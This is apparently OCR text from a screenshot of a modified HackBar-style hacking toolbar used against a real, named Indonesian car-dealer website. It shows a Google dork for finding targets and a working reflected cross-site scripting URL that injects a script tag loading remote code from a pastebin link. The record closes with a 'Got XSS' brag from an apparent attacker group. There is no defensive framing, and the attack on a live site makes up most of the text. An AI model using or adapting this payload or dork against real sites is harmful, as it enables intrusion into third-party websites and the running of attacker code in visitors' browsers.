 inurl:/?cari= site:.id - Pene...
Connecting...
XSS Again >:"v
XSS Filter Bypass List · Git...
https://www.otomart.id/showroom.htm?province=aceh&city=aceh-besar&name="><script+src%3D"https%3A
Search
INT
SQL
UNION BASED
OUT FILE
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
LINKS
Load URL
https://www.otomart.id/showroom.htm?province=aceh&city=aceh-besar&name="><script+src="https://pastebin.com/raw/mUBsAPXz"></script>
Split URL
Execute
Post
Referrer
0xHEX
%URL
BASE64
Insert to repl
Insert replac
Replace
MOD BY PESANTREN CYBER TEAM
Got XSS by 19T4N
mampir lur
Transferring data from www.otomart.id...
3:38 PM